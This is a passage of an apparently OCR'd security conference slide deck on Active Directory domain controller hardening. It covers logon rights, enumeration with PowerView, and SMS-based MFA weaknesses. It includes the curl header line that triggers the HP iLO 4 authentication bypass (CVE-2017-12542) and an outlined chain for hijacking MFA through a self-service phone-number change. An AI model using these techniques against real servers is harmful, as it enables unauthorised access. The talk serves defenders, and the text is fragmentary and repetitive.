| Adjust memory quotas for a process                             | BUILTIN\Administrators, NT AUTHORITY\NETWORK SERVICE, NT AUTHORITY\LOCAL SERVICE                                                                                                    |
| Allow log on locally                                           | TRIMARCRESEARCH\Server Tier 3, TRIMARCRESEARCH\Domain Users, TRIMARCLAB\Lab Admins, BUILTIN\Server Operators, BUILTIN\Print Operators, NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS, BUILTIN\Backup Operators, BUILTIN\Administrators, BUILTIN\Account Operators |
| Allow log on through Terminal Services                         | TRIMARCRESEARCH\Server Tier 3, BUILTIN\Administrators                                                                                                    |
| Back up files and directories                                  | BUILTIN\Server Operators, BUILTIN\Backup Operators, BUILTIN\Administrators                                                                                                    |
| Bypass traverse checking                                       | BUILTIN\Pre-Windows 2000 Compatible Access, NT AUTHORITY\Authenticated Users,<br>BUILTIN\Administrators, NT AUTHORITY\NETWORK SERVICE, NT AUTHORITY\LOCAL<br>SERVICE, Everyone                                                                                 |
| Change the system time                                         | BUILTIN\Server Operators, BUILTIN\Administrators, NT AUTHORITY\LOCAL SERVICE                                                                                                    |
| Create a pagefile                                              | BUILTIN\Administrators                                                                                                    |
| Debug programs                                                 | BUILTIN\Administrators                                                                                                    |
| Enable computer and user accounts to be trusted for delegation | BUILTIN\Administrators                                                                                                    |
| Force shutdown from a remote system                            | BUILTIN\Server Operators, BUILTIN\Administrators                                                                                                    |
| Generate security audits                                       | NT AUTHORITY\NETWORK SERVICE, NT AUTHORITY\LOCAL SERVICE                                                                                                    |
| Increase scheduling priority                                   | BUILTIN\Administrators                                                                                                    |
| Load and unload device drivers                                 | BUILTIN\Print Operators, BUILTIN\Administrators                                                                                                    |
| Log on as a batch job                                          | BUILTIN\Performance Log Users, BUILTIN\Backup Operators, BUILTIN\Administrators                                                                                                    |
| Manage auditing and security log                               | BUILTIN\Administrators, TRIMARCLAB\Lab Admins                                                                                                    |
| Modify firmware environment values                             | BUILTIN\Administrators                                                                                                    |
| Profile single process                                         | BUILTIN\Administrators                                                                                                    |
| Profile system performance                                     | NT SERVICE\WdiServiceHost, BUILTIN\Administrators                                                                                                    |
| Remove computer from docking station                           | BUILTIN\Administrators                                                                                                    |
| Replace a process level token                                  | NT AUTHORITY\NETWORK SERVICE, NT AUTHORITY\LOCAL SERVICE                                                                                                    |
| Restore files and directories                                  | BUILTIN\Server Operators, BUILTIN\Backup Operators, BUILTIN\Administrators                                                                                                    |
| Shut down the system                                           | BUILTIN\Print Operators, BUILTIN\Server Operators, BUILTIN\Backup Operators, BUILTIN\Administrators                                                                                                    |
| Synchronize directory service data                             | TRIMARCLAB\Lab Admins, TRIMARCLAB\PaloAlto                                                                                                    |
| Take ownership of files or other objects                       | BUILTIN\Administrators, TRIMARCLAB\UsrProvSVC                                                                                                    |

## Allow Log On Locally On Domain Controllers

#### **Default Groups:**

- Account Operators
- Administrators
- Backup Operators
- Print Operators
- Server Operators

#### **Additional Groups:**

- Lab Admins
- Server Tier 3

#### **Domain Users**

Allow log on locally

TRIMARCRESEARCH\Server Tier 3, TRIMARCRESEARCH\Domain Users, TRIMARCLAB\Lab Admins, BUILTIN\Server Operators, BUILTIN\Print Operators, NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS, BUILTIN\Backup Operators, BUILTIN\Administrators, BUILTIN\Account Operators

# What If We Can Gain Remote "Local" Access?



#### HP ILO Vulnerability CVE-2017-12542

HP released patches for CVE-2017-12542 in August last year, in iLO 4 firmware version 2.54.

The vulnerability affects all HP iLO 4 servers running firmware version 2.53 and before. Other iLO generations, like iLO 5, iLO 3, and more are not affected.

https://www.bleepingcomputer.com/news/security/you-can-bypass-authentication-on-hpe-ilo4-servers-with-29-a-characters/



curl -H "Connection: AAAAAAAAAAAAAAAAAAAAAAAAAAAA"

https://airbus-seclab.github.io/ilo/SSTIC2018-Article-subverting your server through its bmc the hpe ilo4 case-gazet perigaud czarny.pdf



Sean @DerbyCon @PyroTek3 - Aug 13

If you have physical servers in your environment running critical services like Domain Controllers, be aware of possible alt communication, like HP ILO, & the attacks against them. Please update firmware



Replying to @PyroTek3

Would have been better with the Fonz.





If you have physical servers in your environment running critical services like Domain Controllers, be aware of possible alt communication, like HP ILO, & the attacks against them. Please update firmware

HP ILO Vulnerability & Patch info from my talk: adsecurity.org/?p=4019





Follow

Replying to @PyroTek3 @cyb3rops

Actually there's a new one on iLO support.hpe.com/hpsc/doc/publi ...

#### SUPPORT COMMUNICATION - SECURITY BULLETIN

Document ID: hpesbhf03844en\_us

Version: 1

HPESBHF03844 rev.2 - HPE Integrated Lights-Out 4, 5 (iLO 4, 5), Remote or Local

Code Execution

NOTICE: The information in this Security Bulletin should be acted upon as soon as possible.

Release Date: 2018-06-26 Last Updated: 2018-06-30

Potential Security Impact: Local: Code Execution; Remote: Code Execution

Source: Hewlett Packard Enterprise, HPE Product Security Response Team

#### **VULNERABILITY SUMMARY**

A security vulnerability in HPE Integrated Lights-Out 4, 5 (iLO 4 prior to v2.60, and iLO 5 prior to v1.30) could be remotely or locally exploited by an Administrative user to allow remote or local code execution.

References: CVE-2018-7078

#### SUPPORTED SOFTWARE VERSIONS\*: ONLY impacted versions are listed.

- HPE Integrated Lights-Out 5 (iLO 5) for HPE Gen10 Servers Prior to v1.30
- HPE Integrated Lights-Out 4 (iLO 4) Prior to v2.60



Sn0rkY @\_Sn0rkY · Aug 15

We planned to disclose the details of this one in few months...

### Allow Log On Locally + RDP Logon = DC Fun!

#### **Allow Log On Locally**

- Account Operators
- Administrators
- Backup Operators
- Print Operators
- Server Operators
- Lab Admins
- Domain Users
- Server Tier 3

#### **Allow Log On Through Terminal Services**

- Administrators
- Server Tier 3

Sean Metcalf (@PyroTek3) TrimarcSecurity.com

Allow log on locally

TRIMARCRESEARCH\Server Tier 3, TRIMARCRESEARCH\Domain Users, TRIMARCLAB\Lab Admins, BUILTIN\Server Operators, BUILTIN\Print Operators, NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS, BUILTIN\Backup Operators, BUILTIN\Administrators, BUILTIN\Account Operators

TRIMARCRESEARCH\Server Tier 3, BUILTIN\Administrators

### Allow Log On Locally + RDP Logon = DC Fun!

#### **Allow Log On Locally**

- Account Operators
- Administrators
- Backup Operators
- Print Operators
- Server Operators
- Lab Admins
- Domain Users
- Server Tier 3

#### **Allow Log On Through Terminal Services**

- Administrators
- Server Tier 3

Sean Metcalf (@PyroTek3) TrimarcSecurity.com

Allow log on locally

TRIMARCRESEARCH\Server Tier 3, TRIMARCRESEARCH\Domain Users, TRIMARCLAB\Lab Admins, BUILTIN\Server Operators, BUILTIN\Print Operators, NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS, BUILTIN\Backup Operators, BUILTIN\Administrators, BUILTIN\Account Operators

TRIMARCRESEARCH\Server Tier 3, BUILTIN\Administrators

# Allow Log On Locally + RDP Logon = DC Fun!

```
PS C:\> Get-NetGroupMember 'Server Tier 3'
```

GroupDomain : trimarcresearch.com

GroupName : Server Tier 3

MemberDomain: trimarcresearch.com

MemberName : Eddie

MemberSID : S-1-5-21-3059099413-3826416028-81522354-1601

IsGroup : False

MemberDN : CN=Eddie,OU=Users,OU=Accounts,DC=trimarcresearch,DC=com

# Manage Auditing & Security Log

### **Default Groups:**

**Additional Groups:** 

- Administrators
- [Exchange]

Lab Admins

Anyone with the **Manage auditing and security log** user right can clear the Security log to erase important evidence of unauthorized activity.

# Identifying Admin Restrictions

```
PS C:\> Get-NetGroupMember 'Domain Admins' -Recurse |
% { get-aduser $_.membersid -prop samaccountname, logonhours, logonworkstations, passwordlastset } |`
 select samaccountname, logonhours, logonworkstations, passwordlastset |
 Format-table -auto
samaccountname logonhours
                                        logonworkstations
                                                                                passwordlastset
                                                                                7/8/2018 4:35:24 PM
Sean
lukeskywalker {0, 0, 0, 0...}
                                        trddc01
                                                                                5/23/2018 10:29:41 PM
Administrator
                                                                                8/2/2018 11:16:12 PM
               \{0, 0, 0, 0...\}
TStark
                                                                                5/17/2018 10:56:46 PM
                                        ADADMINWRK01, ADADMINWRK02, ADADMINWRK03 5/17/2018 10:55:52 PM
JonSnow
SecScan
                                                                                5/17/2018 12:15:03 AM
                                                                                8/6/2018 12:07:15 AM
               {255, 255, 255, 255...}
trimarcadmin
```

# What About MFA?

Let's MFA that RDP



Sean Metcalf (@PyroTek3) TrimarcSecurity.com

# Multi-Factor Authentication



# Fun with MFA





#### Trimarc

TR RDP

2

Sean



172.271.271.172 Las Vegas, NV, US

0

10:57:46 AM EDT July 24, 2018

#### Login Request Protected by Duo Security



#### Trimarc

TR RDP

2

Sean

0

172.271.271.172 Las Vegas, NV, US

0

10:57:47 AM EDT July 24, 2018





# Fun with MFA







# Fun with MFA



Sean Metcalf (@PyroTek3) TrimarcSecurity.com

What if an attacker could bypass MFA without anyone noticing?



ACME has enabled users to update several attributes through a self-

service portal.

- These attributes include:
  - Work phone number
  - Work address
  - Mobile number
  - Org-specific attributes



ACME has enabled users to update several attributes through a self-

service portal.

These attributes include:

- Work phone number
- Work address
- Mobile number
- Org-specific attributes



ACME has enabled users to update several attributes through a self-

service portal.

- These attributes include:
  - Work phone number
  - Work address
  - Mobile number
  - Org-specific attributes









Sean Metcalf (@PyroTek3) TrimarcSecurity.com



# Subverting MFA through SMS

### **Summary**

- Company uses self-service to enable users to update basic user information attributes.
- Attacker compromises user account/workstation and performs selfservice update of Mobile/Cell Phone Number to one the attacker controls.
- Attacker compromises admin user name & password
- Attacker leverages "backdoor" SMS/text message for MFA to use admin credentials.
- Game over.





# MFA Onboarding

### MFA Request Confirmation

